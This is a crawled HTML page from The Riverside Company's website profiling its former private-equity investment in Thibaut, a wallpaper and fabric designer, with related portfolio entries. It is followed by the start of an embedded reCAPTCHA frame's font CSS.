

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/investment-portfolio/thibaut/
body_size: 6573
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Thibaut | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="/investment-portfolio/thibaut/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Thibaut | www.riversidecompany.com" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.riversidecompany.com/investment-portfolio/thibaut/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__investment template__investment">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				

<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/investment-portfolio/">
				<span itemprop="name">Investment Portfolio</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Thibaut</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
    <heading class="row">
        <div class="column col-sm-8">
            <h1 class="page-title">Thibaut</h1>
            <div class="description">
                <p>Thibaut designs upscale wallpaper and fabric, distributing its products through channels such as interior designers, designer showrooms and retail decorating centers. The company uses exclusive artwork created by its in-house design team.</p>
            </div>
                <a href="http://www.thibautdesign.com/" class="button text-blue wide" rel="nofollow" target="_blank">Visit Website</a>
                    </div>
        <div class="column col-sm-4">
            <img class="lazy" data-src="/media/b0ghcxlr/thibaut.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795817330000" alt="Thibaut Logo" width="180" height="100" />
        </div>
    </heading>
    <section class="investment-details-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Investment Details</h2>
        <div class="twrapper">
            <div class="trow attributes">
                <div class="tcolumn col-sm-2">
                    <label>Business Unit</label>
                    <div class="display-value">Riverside Micro-Cap</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Invested</label>
                    <div class="display-value">January 2006</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Exited</label>
                        <div class="display-value">June 2014</div>
                    </div>
                <div class="tcolumn col-sm-2">
                    <label>Industry</label>
                    <div class="display-value">Consumer Brands, Specialty Manufacturing &amp; Distribution</div>
                </div>
                <div class="tcolumn col-sm-2">
                    <label>Region</label>
                    <div class="display-value">North America</div>
                </div>
                    <div class="tcolumn col-sm-2">
                        <label>Strategy</label>
                        <div class="display-value">Private Equity</div>
                    </div>
            </div>
        </div>
    </section>
    <section class="related-investments-section" padding-top="M" padding-bottom="M">
        <h2 class="section-title">Select Industry Investments</h2>

        

<div class="container">
	<div class="investments">

			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Healthcare&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Micro-Cap&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="0"
				 data-id="2989">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/3sobnnoe/marena_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795810830000" alt="Marena Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Marena Group</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>December 2015</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Healthcare</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Micro-Cap</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of compression garments, shapewear, and active-wear</p>
                                                    <a href="/investment-portfolio/marena-group/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="1"
				 data-id="2808">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/s55njh45/keepsake.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795004800000" alt="Keepsake Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Keepsake Quilting</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>June 2000</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Retailer of quilting supplies</p>
                                                    <a href="/investment-portfolio/keepsake-quilting/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;,&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="2"
				 data-id="2983">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/lcyojhml/teamtechnologies_weblogo.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795786200000" alt="Team Technologies Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Team Technologies</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>December 2012</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands, Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of dental, medical, cosmetic, and industrial products</p>
                                                    <a href="/investment-portfolio/team-technologies/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="3"
				 data-id="2688">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/fdfjuixr/diatron.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089794437930000" alt="Diatron Group Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Diatron Group</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>December 2005</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of medical and veterinary instruments</p>
                                                    <a href="/investment-portfolio/diatron-group/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Healthcare&quot;,&quot;Specialty Manufacturing \u0026 Distribution&quot;]"
				 data-region="[&quot;Europe&quot;]"
				 data-unit="[&quot;Riverside Europe&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="4"
				 data-id="2969">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/r4nnwsde/spofadental.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795730100000" alt="SpofaDental Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>SpofaDental</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>April 1998</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Healthcare, Specialty Manufacturing &amp; Distribution</dd>
		<content></content>
			<dt>Region</dt>
		<dd>Europe</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Europe</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of dental products</p>
                                                    <a href="/investment-portfolio/spofadental/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
			<div class="investment-block filterable enabled"
				 data-status="[&quot;Exited&quot;]"
				 data-industry="[&quot;Consumer Brands&quot;]"
				 data-region="[&quot;North America&quot;]"
				 data-unit="[&quot;Riverside Capital Appreciation&quot;]"
				 data-strategy="[&quot;Private Equity&quot;]"
				 data-source="[]"
				 data-order="5"
				 data-id="2975">
				<div class="image-container">
					<div class="image-wrapper">
						<div class="image-sleeve">
							<img class="lazy" data-src="/media/4xwdvv0m/sunless.jpg?anchor=center&mode=crop&width=180&height=100&rnd=132089795755130000" alt="Sunless Logo" width="180" height="100" />
						</div>
					</div>
				</div>
				

<div class="investment-details" padding-top="M" padding-bottom="M">
	<div class="content">
		<h2>Sunless Inc.</h2>
		<div class="row">
			<div class="column col-sm-4 first-column">
				<dl>
	<dt>Invested</dt>
	<dd>July 2011</dd>
	<content></content>
	<dt>Status</dt>
	<dd>Exited</dd>
	<content></content>
		<dt>Industry</dt>
		<dd>Consumer Brands</dd>
		<content></content>
			<dt>Region</dt>
		<dd>North America</dd>
		<content></content>
			<dt>Business Unit</dt>
		<dd>Riverside Capital Appreciation</dd>
		<content></content>
			<dt>Strategy</dt>
		<dd>Private Equity</dd>
		<content></content>
</dl>
			</div>
            <div class="column col-sm-8 last-column">
                    <p>Manufacturer of sunless tanning products</p>
                                                    <a href="/investment-portfolio/sunless-inc/" class="button">View Profile</a>
            </div>
        </div>
	</div>
</div>
			</div>
	</div>
</div>

            <a href="/investment-portfolio/" class="button wide text-blue">Back to Portfolio</a>
    </section>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvbGliL3ZhbmlsbGEtbGF6eWxvYWQvbGF6eWxvYWQubWluLmpzOy9qcy9UUkMvc2l0ZS5qczsvanMvVFJDL2ludGVyc3RpdGlhbC5qczs&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u8lqf7g9k0le
body_size: 49736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
